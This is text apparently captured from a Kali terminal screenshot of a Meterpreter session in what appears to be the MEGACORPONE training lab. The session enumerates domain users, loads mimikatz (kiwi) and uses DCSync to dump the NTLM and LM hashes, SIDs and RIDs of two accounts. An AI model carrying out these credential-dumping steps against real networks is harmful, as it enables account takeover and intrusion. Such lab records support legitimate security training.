 System Language : en_US
Domain          : MEGACORPONE
Logged On Users : 12
Meterpreter     : x86/windows
meterpreter > shell
Process 1284 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net users
net users
User accounts for \\
Administrator            bbanner                  cdanvers
Guest                    krbtgt                   pparker
sstrange                 tstark                   wmaximoff
The command completed with one or more errors.
C:\Windows\system32>exit
exit
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > dcsync_ntlm cdanvers
[+] Account   : cdanvers
[+] NTLM Hash : 5ab17a555eb088267f5f2679823dc69d
[+] LM Hash   : cc7ce55233131791c7abd9467e909977
[+] SID       : S-1-5-21-1129708524-1666154534-779541012-1603
[+] RID       : 1603
meterpreter > dcsync_ntlm sstrange
[+] Account   : sstrange
[+] NTLM Hash : 1628488e442316500a176701e0ac3c54
[+] LM Hash   : a2bda648b8e5a5c60bafb32368afba82
[+] SID       : S-1-5-21-1129708524-1666154534-779541012-1108
[+] RID       : 1108
meterpreter >
KALI
BY OFFENSIVE SECURITY